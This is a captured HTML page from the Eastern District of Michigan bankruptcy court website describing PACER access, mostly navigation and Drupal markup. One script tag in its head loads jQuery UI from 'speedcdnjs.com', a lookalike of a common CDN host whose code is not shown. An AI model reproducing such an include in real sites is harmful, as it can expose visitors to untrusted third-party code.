

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/pacer
body_size: 34969
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/pacer" />
<link rel="shortlink" href="/node/22" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Public Access to Court Electronic Records (PACER) | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/pacer":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-22 node-type-page section-pacer">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/pacer" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jYVMItazH--YNHXne2MvRjKh97Fsyb_YQsP-dpQszyE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-599"><a href="/e-filing-and-case-information" class="active-trail">E-Filing and Case Information</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-600"><a href="/pacer" class="active-trail active">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/e-filing-and-case-information">E-Filing and Case Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Public Access to Court Electronic Records (PACER)            </h1>
          
                                        
                      <article about="/pacer" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Public Access to Court Electronic Records (PACER)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Public Access to Court Electronic Records (PACER) is an electronic public access service that allows users to obtain case and docket information from federal appellate, district and bankruptcy courts, and the PACER Case Locator via the Internet. PACER is provided by the federal Judiciary in keeping with its commitment to providing public access to court information via a centralized service.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-nodeblock-nb-how-to-access-pacer" class="block block--nodeblock border_white block--nodeblock-nb-how-to-access-pacer">
        <h2 class="block__title">How Do I Access PACER?</h2>
      <div class="block__content">
    <div id="node-25" class="node node--node-block node--full node--node-block--full clearfix" about="/content/how-do-i-access-pacer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="How Do I Access PACER?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Sign up for access using the on-line registration process. <a href="https://pacer.uscourts.gov/register-account">Sign Up Here »</a></p>

<p>Each court maintains its case information locally. <a href="https://pacer.uscourts.gov/find-case/search-specific-court">Click here to access federal case records from a specific court</a>.</p>

<p>If you do not know where the case is filed, use the <a href="https://pcl.uscourts.gov/pcl/index.jsf">PACER Case Locator</a>.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-600"><a href="/pacer" class="active-trail active">Public Access to Court Electronic Records (PACER)</a></li>
<li class="expanded menu-mlid-835"><a href="/cmecf">E-Filing (CM/ECF)</a><ul class="menu"><li class="first leaf menu-mlid-896"><a href="/file/304">Administrative Procedures for ECF</a></li>
<li class="leaf menu-mlid-903"><a href="/file/1498">Terms of Agreement</a></li>
<li class="leaf menu-mlid-895"><a href="/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf has-children menu-mlid-897"><a href="/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-930"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="last leaf menu-mlid-1056"><a href="/cmecf-availability">CM/ECF Availability</a></li>
</ul></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></div>
</nav>
  </aside>


